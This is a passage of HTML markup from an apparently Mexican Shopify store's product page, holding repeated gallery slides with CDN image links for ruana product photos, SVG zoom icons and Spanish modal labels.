        <img src="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311715250234">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311715414074"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311715414074"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311715414074">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20363320721466"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20363320721466"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2219354838709677; --preview-ratio: 1.2219354838709677;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1593" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20363320721466">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20363320754234"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20363320754234"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8017664376840039; --preview-ratio: 0.8017664376840039;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2427" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2427" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20363320754234">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20363320787002"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20363320787002"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8434343434343434; --preview-ratio: 0.8434343434343434;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2307" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2307" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20363320787002">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20363323506746"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20363323506746"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1689497716894977; --preview-ratio: 1.1689497716894977;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1665" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
